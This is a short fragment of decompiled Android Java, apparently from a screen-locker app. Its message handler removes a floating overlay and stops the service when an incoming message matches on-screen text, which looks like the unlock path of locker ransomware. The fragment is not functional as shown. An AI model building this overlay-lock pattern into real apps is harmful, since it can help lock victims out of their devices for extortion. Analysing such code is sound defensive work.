 public void handleMessage(Message arg8) {
Lockhandler Lockhandler = this;
Message object_message = arg8;
switch(object_message.what) {
case 1: {
}
case 2: {
if(object_message.obj.indexOf(Lockhandler.this$0.textview_3.getText().toString())
== -1) {
}
else {
Lockhandler.this$0.mWindowManager.removeView(Lockhandler.this$0.mFloatLayout);
Lockhandler.this$0.stopSelf();
}
break;
}
}
}
}